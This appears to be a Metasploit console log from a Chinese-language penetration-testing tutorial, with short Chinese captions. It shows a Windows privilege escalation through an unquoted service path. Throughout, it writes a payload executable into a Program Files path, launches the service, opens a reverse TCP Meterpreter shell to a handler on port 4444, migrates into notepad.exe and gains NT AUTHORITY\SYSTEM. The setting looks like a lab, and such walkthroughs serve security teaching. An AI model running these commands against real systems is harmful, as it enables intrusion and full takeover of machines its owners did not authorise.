 msf5 exploit(multi/handler) > use exploit/windows/local/unquoted_service_path
msf5 exploit(windows/local/unquoted_service_path) > set session 1
session ⇒ 1
msf5 exploit(windows/local/unquoted_service_path) > set AutoRunScript migrate -f
AutoRunScript ⇒ migrate -f
msf5 exploit(windows/local/unquoted_service_path) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Finding a vulnerable service...
[*] Attempting exploitation of WhoamiTest
[*] Placing C:\Program Files\Program Folder\Hello.exe for WhoamiTest
自动迁移进程
[*] Attempting to write 15872 bytes to C:\Program Files\Program Folder\Hello.exe...
[+] Manual cleanup of C:\Program Files\Program Folder\Hello.exe is required due to a potential reboot for exploitation.
[+] Successfully wrote payload
[*] Launching service WhoamiTest...
[*] Manual cleanup of the payload file is required. WhoamiTest will fail to start as long as the payload remains on disk.
[*] Sending stage (176195 bytes) to 192.168.1.6
[*] Meterpreter session 3 opened (192.168.1.5:4444 → 192.168.1.6:1054) at 2020-08-21 02:17:15 +0800
meterpreter >
[*] Session ID 3 (192.168.1.5:4444 → 192.168.1.6:1054) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: rundll32.exe (2960)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3624
[+] Successfully migrated to process
提权成功
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >